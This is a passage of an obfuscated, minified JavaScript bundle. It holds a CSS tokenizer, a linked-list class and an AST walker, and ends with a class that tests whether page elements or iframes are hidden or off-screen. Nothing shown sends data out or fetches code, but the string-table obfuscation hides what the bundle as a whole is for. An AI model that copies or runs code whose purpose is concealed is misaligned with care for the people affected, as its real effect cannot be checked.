n=r,i=(t=String(t||""))[n(2074)],s=(0,o.N)(this[n(1481)],t[n(2074)]+1),c=(0,o.N)(this[n(3778)],t[n(2074)]+1);let h=0,f=-1,m=0,p=t[n(2074)];this[n(1481)]=null,this[n(3778)]=null,c[n(1130)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2268)]=t,this[n(3825)]=-1===f?0:f,this[n(2574)]=h,this[n(1481)]=s,this[n(3778)]=c,this[n(1976)](),this[n(1807)]()}[r(744)](t){const e=r;return(t+=this[e(841)])<this[e(2574)]?this[e(1481)][t]>>l:a.LT}[r(3651)](t){const e=r;for(let n=this[e(841)];n<this[e(2574)];n++){const r=this[e(1481)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1493)](t){const e=r;return(t+=this[e(841)])<this[e(2574)]?this[e(1481)][t-1]&c:this[e(2268)][e(2074)]}[r(3751)](t){const e=r;for(let n=this[e(841)];n<this[e(2574)];n++){const r=this[e(1481)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(841)]}return a.LT}[r(1310)](t,e){const n=r;return(t+=this[n(841)])<this[n(2574)]&&(0,i.s0)(this[n(2268)],this[n(1481)][t-1]&c,this[n(1481)][t]&c,e)}[r(998)](t){const e=r;return t===this[e(841)]?this[e(3609)]:t>0?t<this[e(2574)]?this[e(1481)][t-1]&c:this[e(1481)][this[e(2574)]]&c:this[e(3825)]}[r(562)](t){const e=r;return this[e(2268)][e(3452)](t,this[e(3609)])}[r(3644)](t){const e=r;return this[e(3778)][this[e(841)]]<t}[r(1824)](t,e){const n=r;return e?this[n(744)](e)===a._i&&this[n(2268)][n(3539)](this[n(1493)](e))===t:this[n(1942)]===a._i&&this[n(2268)][n(3539)](this[n(3609)])===t}[r(679)](t){const e=r;let n=this[e(841)]+t;n<this[e(2574)]?(this[e(841)]=n,this[e(3609)]=this[e(1481)][n-1]&c,n=this[e(1481)][n],this[e(1942)]=n>>l,this[e(1306)]=n&c):(this[e(841)]=this[e(2574)],this[e(1807)]())}[r(1807)](){const t=r;let e=this[t(841)]+1;e<this[t(2574)]?(this[t(841)]=e,this[t(3609)]=this[t(1306)],e=this[t(1481)][e],this[t(1942)]=e>>l,this[t(1306)]=e&c):(this[t(633)]=!0,this[t(841)]=this[t(2574)],this[t(1942)]=a.LT,this[t(3609)]=this[t(1306)]=this[t(2268)][t(2074)])}[r(3421)](){const t=r;for(;this[t(1942)]===a.M$||this[t(1942)]===a.Mw;)this[t(1807)]()}[r(3070)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2574)]&&(i=this[n(3778)][o],!(i<t));o++)switch(s=o>0?this[n(1481)][o-1]&c:this[n(3825)],e(this[n(2268)][n(3539)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1481)][o]>>l)&&(o=i)}this[n(679)](o-this[n(841)])}[r(2826)](t){const e=r;for(let n=0,r=this[e(3825)];n<this[e(2574)];n++){const o=r,i=this[e(1481)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2970)](){const t=r,e=new Array(this[t(2574)]);return this[t(2826)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2268)][a(3452)](r,o),balance:this[a(3778)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2q;return null===t||t[n(2074)]<e?new Uint32Array(Math[n(1944)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2074)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2q;function s(e){return e<u?t[a2q(3539)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2q,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2775))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2074)];f++){const e=t[n(3539)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2074)]?void(f<t[n(2074)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2q;for(e||(e=s(f++)),d=r.Qf;f<t[n(2074)];f++){const a=t[n(3539)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2074)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2074)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3539)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2055)]("*/",f+2),f=-1===f?t[n(2074)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});const o=[r(3185),r(1870),r(3820),r(1121),r(763),r(1270),r(1740),r(3622),r(3549),r(3083),r(3754),r(1447),r(1315),r(3574),r(614),r(3766),r(974),r(242),r(1283),r(1613),r(1499),r(2698),r(408),r(3639),r(2940),r(1030)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>q,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,q=22,M=23,z=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2q;return e<t[n(2074)]?t[n(3539)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2q(3539)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2q;if(n-e!==o[i(2074)])return!1;if(e<0||n>t[i(2074)])return!1;for(let s=e;s<n;s++){const n=o[i(3539)](s-e);let a=t[i(3539)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2q;for(;e>=0&&(0,r.i0)(t[n(3539)](e));e--);return e+1}function l(t,e){const n=a2q;for(;e<t[n(2074)]&&(0,r.i0)(t[n(3539)](e));e++);return e}function u(t,e){const n=a2q;for(;e<t[n(2074)]&&(0,r.yp)(t[n(3539)](e));e++);return e}function d(t,e){const n=a2q;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3641)](t[n(2074)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2q;for(;e<t[n(2074)];e++){const i=t[n(3539)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2q;let o=t[n(3539)](e);if(43!==o&&45!==o||(o=t[n(3539)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3539)](e)),46===o&&(0,r.yp)(t[n(3539)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3539)](e+1),45!==o&&43!==o||(i=1,o=t[n(3539)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2q;for(;e<t[n(2074)];e++){const i=t[n(3539)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2q;if(1===t[e(2074)]&&!(0,r.tB)(t[e(3539)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(635)](n)}},426:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{B:()=>i});let o=null;class i{static[r(2776)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3601)]=null,this[t(1180)]=null,this[t(2939)]=null}[r(2776)](t){return i[r(2776)](t)}[r(2922)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2939)],i[n(1233)]=t,i[n(1807)]=e,i[n(2939)]=this[n(2939)]):i={prev:t,next:e,cursor:this[n(2939)]},this[n(2939)]=i,i}[r(433)](){const t=r,{cursor:e}=this;this[t(2939)]=e[t(2939)],e[t(1233)]=null,e[t(1807)]=null,e[t(2939)]=o,o=e}[r(1399)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1233)]===t&&(s[i(1233)]=e),s[i(1807)]===n&&(s[i(1807)]=o),s=s[i(2939)]}*[Symbol[r(3488)]](){const t=r;for(let e=this[t(3601)];null!==e;e=e[t(1807)])yield e[t(3869)]}get[r(3348)](){const t=r;let e=0;for(let n=this[t(3601)];null!==n;n=n[t(1807)])e++;return e}get[r(3101)](){return null===this[r(3601)]}get[r(3909)](){const t=r;return this[t(3601)]&&this[t(3601)][t(3869)]}get[r(2160)](){const t=r;return this[t(1180)]&&this[t(1180)][t(3869)]}[r(1299)](t){const e=r;let n=null;this[e(3601)]=null;for(let r of t){const t=i[e(2776)](r);null!==n?n[e(1807)]=t:this[e(3601)]=t,t[e(1233)]=n,n=t}return this[e(1180)]=n,this}[r(309)](){return[...this]}[r(2241)](){return[...this]}[r(3647)](t,e=this){const n=r,o=this[n(2922)](null,this[n(3601)]);for(;null!==o[n(1807)];){const r=o[n(1807)];o[n(1807)]=r[n(1807)],t[n(2536)](e,r[n(3869)],r,this)}this[n(433)]()}[r(3799)](t,e=this){const n=r,o=this[n(2922)](this[n(1180)],null);for(;null!==o[n(1233)];){const r=o[n(1233)];o[n(1233)]=r[n(1233)],t[n(2536)](e,r[n(3869)],r,this)}this[n(433)]()}[r(1164)](t,e,n=this){const o=r;let i,s=this[o(2922)](null,this[o(3601)]),a=e;for(;null!==s[o(1807)];)i=s[o(1807)],s[o(1807)]=i[o(1807)],a=t[o(2536)](n,a,i[o(3869)],i,this);return this[o(433)](),a}[r(3619)](t,e,n=this){const o=r;let i,s=this[o(2922)](this[o(1180)],null),a=e;for(;null!==s[o(1233)];)i=s[o(1233)],s[o(1233)]=i[o(1233)],a=t[o(2536)](n,a,i[o(3869)],i,this);return this[o(433)](),a}[r(2979)](t,e=this){const n=r;for(let r=this[n(3601)];null!==r;r=r[n(1807)])if(t[n(2536)](e,r[n(3869)],r,this))return!0;return!1}[r(484)](t,e=this){const n=r,o=new i;for(let r=this[n(3601)];null!==r;r=r[n(1807)])o[n(374)](t[n(2536)](e,r[n(3869)],r,this));return o}[r(243)](t,e=this){const n=r,o=new i;for(let r=this[n(3601)];null!==r;r=r[n(1807)])t[n(2536)](e,r[n(3869)],r,this)&&o[n(374)](r[n(3869)]);return o}[r(2721)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2922)](null,t);for(;null!==i[o(1807)];){const t=i[o(1807)];if(i[o(1807)]=t[o(1807)],e[o(2536)](n,t[o(3869)],t,this))break}this[o(433)]()}[r(3088)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2922)](t,null);for(;null!==i[o(1233)];){const t=i[o(1233)];if(i[o(1233)]=t[o(1233)],e[o(2536)](n,t[o(3869)],t,this))break}this[o(433)]()}[r(1160)](){const t=r;this[t(3601)]=null,this[t(1180)]=null}[r(2794)](){const t=r,e=new i;for(let n of this)e[t(374)](n);return e}[r(984)](t){const e=r;return this[e(1399)](null,t,this[e(3601)],t),null!==this[e(3601)]?(this[e(3601)][e(1233)]=t,t[e(1807)]=this[e(3601)]):this[e(1180)]=t,this[e(3601)]=t,this}[r(2511)](t){const e=r;return this[e(984)](i[e(2776)](t))}[r(2407)](t){return this[r(2017)](t)}[r(374)](t){const e=r;return this[e(2017)](i[e(2776)](t))}[r(2017)](t,e=null){const n=r;if(null!==e)if(this[n(1399)](e[n(1233)],t,e,t),null===e[n(1233)]){if(this[n(3601)]!==e)throw new Error(n(2102));this[n(3601)]=t,e[n(1233)]=t,t[n(1807)]=e,this[n(1399)](null,t)}else e[n(1233)][n(1807)]=t,t[n(1233)]=e[n(1233)],e[n(1233)]=t,t[n(1807)]=e;else this[n(1399)](this[n(1180)],t,null,t),null!==this[n(1180)]?(this[n(1180)][n(1807)]=t,t[n(1233)]=this[n(1180)]):this[n(3601)]=t,this[n(1180)]=t;return this}[r(1736)](t,e){const n=r;return this[n(2017)](i[n(2776)](t),e)}[r(518)](t){const e=r;if(this[e(1399)](t,t[e(1233)],t,t[e(1807)]),null!==t[e(1233)])t[e(1233)][e(1807)]=t[e(1807)];else{if(this[e(3601)]!==t)throw new Error(e(689));this[e(3601)]=t[e(1807)]}if(null!==t[e(1807)])t[e(1807)][e(1233)]=t[e(1233)];else{if(this[e(1180)]!==t)throw new Error(e(689));this[e(1180)]=t[e(1233)]}return t[e(1233)]=null,t[e(1807)]=null,t}[r(1987)](t){const e=r;this[e(2017)](i[e(2776)](t))}[r(953)](){const t=r;return null!==this[t(1180)]?this[t(518)](this[t(1180)]):null}[r(1719)](t){const e=r;this[e(984)](i[e(2776)](t))}[r(1822)](){const t=r;return null!==this[t(3601)]?this[t(518)](this[t(3601)]):null}[r(2559)](t){const e=r;return this[e(549)](t,this[e(3601)])}[r(1470)](t){return this[r(549)](t)}[r(549)](t,e){const n=r;return null===t[n(3601)]||(null!=e?(this[n(1399)](e[n(1233)],t[n(1180)],e,t[n(3601)]),null!==e[n(1233)]?(e[n(1233)][n(1807)]=t[n(3601)],t[n(3601)][n(1233)]=e[n(1233)]):this[n(3601)]=t[n(3601)],e[n(1233)]=t[n(1180)],t[n(1180)][n(1807)]=e):(this[n(1399)](this[n(1180)],t[n(1180)],null,t[n(3601)]),null!==this[n(1180)]?(this[n(1180)][n(1807)]=t[n(3601)],t[n(3601)][n(1233)]=this[n(1180)]):this[n(3601)]=t[n(3601)],this[n(1180)]=t[n(1180)]),t[n(3601)]=null,t[n(1180)]=null),this}[r(1362)](t,e){const n=r;n(3601)in e?this[n(549)](e,t):this[n(2017)](e,t),this[n(518)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2q,r=Object[n(613)](SyntaxError[n(2592)]),o=new Error;return Object[n(870)](r,{name:t,message:e,get stack(){const r=n;return(o[r(387)]||"")[r(1362)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2q;if(r[e(1349)](t))return r[e(3401)](t);const n=t[e(2931)]();let o=r[e(3401)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2784)]({basename:n[e(3888)](r[e(2074)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1169)](t,o),o},a=function(t){const e=a2q;if(o[e(1349)](t))return o[e(3401)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2074)]);if(!i&&(n=n[e(2931)](),o[e(1349)](n))){const r=o[e(3401)](n);return o[e(1169)](t,r),r}const s=i?"":l(n,r[e(2074)]),a=n[e(3888)](0,r[e(2074)]+s[e(2074)]),u=Object[e(2784)]({basename:n[e(3888)](a[e(2074)]),name:n[e(3888)](r[e(2074)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1169)](t,u),u};function c(t,e){const n=a2q;return e=e||0,t[n(2074)]-e>=2&&t[n(3539)](e)===i&&t[n(3539)](e+1)===i}function l(t,e){const n=a2q;if(e=e||0,t[n(2074)]-e>=3&&t[n(3539)](e)===i&&t[n(3539)](e+1)!==i){const r=t[n(2055)]("-",e+2);if(-1!==r)return t[n(3452)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2q,n=t[e(2074)],a=t[e(3539)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3539)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3539)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3888)](i+1));break}if(s=t[e(3539)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3452)](n+1,o))}else 13===s&&10===t[e(3539)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2q,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2074)];e++){const i=t[n(3539)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1364)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3771)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3771)](e),u=!1):l+="锟�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2q,n=t[e(2074)];let o=4,s=t[e(3539)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3539)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3539)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3539)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3888)](c+1));break}if(o=t[e(3539)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3452)](n+1,o))}else 13===o&&10===t[e(3539)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2q;let n="",u=!1;for(let d=0;d<t[e(2074)];d++){const h=t[e(3539)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1364)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3771)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3771)](d),u=!1):n+="锟�"}return e(3313)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2592)],i=function(){};function s(t){return r(3512)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2q;n[i(3826)]===e&&t[i(2536)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(376)],s=[];for(const t in i){if(!1===o[n(2536)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3428)](e)||(e=[e]);for(const t of e)null===t?r[n(3841)]=!0:n(947)==typeof t?r[n(3826)]=n(895):Array[n(3428)](t)&&(r[n(3826)]=n(1100));r[n(3826)]&&s[n(1987)](r)}return s[n(2074)]?{context:e[n(3938)],fields:s}:null}function l(t,e){const n=r,o=t[n(575)][n(305)](),i=t[n(854)],s=n(947)==typeof i;return e&&o[n(1684)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3248)]];if(!n[l(3841)]||r)if(l(1100)===n[l(3826)]){if(e?r[l(3619)](c,!1):r[l(1164)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2q,n={};for(const r in t[e(895)])if(o[e(2536)](t[e(895)],r)){const o=t[e(895)][r];if(!o[e(376)])throw new Error(e(1707)+r+e(933));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1924)),m=Symbol(e(2200));for(const t in n)o[e(2536)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2q,o=l[r(2536)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3227)](t[r(3826)])||!w[t[r(3826)]](t,y,c,b))||u[r(2536)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3512)==typeof r)l=r;else if(r&&(l=s(r[o(2362)]),u=s(r[o(450)]),r[o(1684)]&&(w=h),r[o(3332)])){if(p[o(3227)](r[o(3332)]))w=r[o(1684)]?g[r[o(3332)]]:p[r[o(3332)]];else if(!n[o(3227)](r[o(3332)]))throw new Error(o(3087)+r[o(3332)]+o(2052)+Object[o(3003)](n)[o(3650)]()[o(1161)](", ")+")");l=a(l,r[o(3332)]),u=a(u,r[o(3332)])}if(l===i&&u===i)throw new Error(o(2566));c(t)};return w[e(1023)]=f,w[e(679)]=m,w[e(1495)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2q(2536)](this,t,r,o))return n=t,f})),n},w[e(1369)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2q(2536)](this,t,r,o))return n=t,f}}),n},w[e(1396)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2q;e[i(2536)](this,t,r,o)&&n[i(1987)](t)})),n},w}}},q={};function c(t){const e=a2q;var n=q[t];if(void 0!==n)return n[e(3413)];var r=q[t]={exports:{}};return p[t](r,r[e(3413)],c),r[e(3413)]}c.d=(t,e)=>{const n=a2q;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(1919)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a2q;if(t(1273)==typeof globalThis)return globalThis;try{return this||new Function(t(674))()}catch(e){if(t(1273)==typeof window)return window}}(),c.o=(t,e)=>Object[Dz(2592)][Dz(3227)][Dz(2536)](t,e),c.r=t=>{const e=Dz;e(2945)!=typeof Symbol&&Symbol[e(1957)]&&Object[e(1919)](t,Symbol[e(1957)],{value:e(2617)}),Object[e(1919)](t,e(2048),{value:!0})};var R={};(()=>{"use strict";const t=Dz;var e=c(1783),n=c(9141),r=c(1221),o=c(8110),i=c(9754),s=c(7549);const a=e=>i.A[t(3401)]()[t(1209)][t(2536)](e[t(2931)](),/\-[a-z]/g,(e=>e[1][t(3736)]())),l=e=>i.A[t(3401)]()[t(1209)][t(2536)](e,/[A-Z]/g,(e=>"-"[t(3881)](e[t(2931)]())));var u=c(8485),d=c(5281),h=c(6516);class f{static[t(2822)](e){const n=t;return!!(e&&e instanceof Element)&&n(3835)===window[n(2474)](e)[n(1808)]}static[t(459)](e){const n=t;return!!(e&&e instanceof Element)&&n(3439)===window[n(2474)](e)[n(393)]}static[t(1619)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(1808)],s=window[n(2474)](e);return n(3835)===s[n(1808)]&&(i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(1808)]=n(360),n(3835)===s[n(1808)]&&(r=!0)),""===o?i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(281)](n(1808)):i.A[n(3401)](window)[n(221)][n(3401)][n(2536)](e)[n(1808)]=o,r}static[t(1279)](e){const n=t;let r=e[n(397)];for(;r;){if(this[n(2822)](r))return!0;r=r[n(397)]}return!1}static async[t(835)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1322)](e):e instanceof Element&&this[n(3638)](e)}static async[t(1322)](e){const n=t,r=new m(e);return await r[n(1882)]()}static[t(3638)](e){const n=t;if(!e||!document[n(1325)](e))return!1;if(this[n(1619)](e))return s.A[n(2117)](n(3155)),!1;const r=e[n(2577)]();return!(r.x+window[n(931)]+r[n(2720)]<-500&&(s.A[n(2117)](n(2097)),s.A[n(2117)](n(2532)[n(3881)](r.x,n(510))[n(3881)](r.y,n(2971))[n(3881)](window[n(931)],n(1126))[n(3881)](window[n(1088)],n(792))[n(3881)](r[n(2720)],n(1326))[n(3881)](r[n(3497)])),1))}static[t(3934)](e){const n=t;return function(){const t=a2q,n=window[t(2474)](e);return t(973)===e[t(3293)][t(2931)]()||!(t(2325)!==e[t(3293)][t(2931)]()||!(e[t(419)]||n[t(3234)]&&t(3835)!==n[t(3234)]))||!(t(1485)!==e[t(3293)][t(2931)]()||!n[t(3234)]||t(3835)===n[t(3234)])||"a"===e[t(3293)][t(2931)]()}()&&this[n(1882)](e)}static[t(1882)](e){const 